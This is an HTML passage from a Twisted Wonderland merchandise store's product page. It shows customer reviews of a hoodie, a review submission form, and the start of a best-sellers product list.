</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Brody   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 12, 2024</div>
                        <p class="mt-2 text-sm">I couldn’t resist the cute design of this Twisted Wonderland hoodie, and it was delivered to me very promptly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 2, 2024</div>
                        <p class="mt-2 text-sm">I love this Twisted Wonderland hoodie! It’s cozy and the material feels premium. Shipping was fast and the fit is just right.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Penelope   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 4, 2024</div>
                        <p class="mt-2 text-sm">This product delivers superb performance and reliability; I couldn’t be more pleased.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://twistedwonderland.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="394" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="530">
    <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1780/conversions/9432_20251119_101246_mockup-small.jpg?w=250&amp;h=250"
                alt="Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/twisted-wonderland-magical-night-raven-college-disney-twisted-wonderland-posters-i7v" class="capitalize hover:underline leading-3">Twisted Wonderland - Magical Night Raven College Disney Twisted Wonderland Posters</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
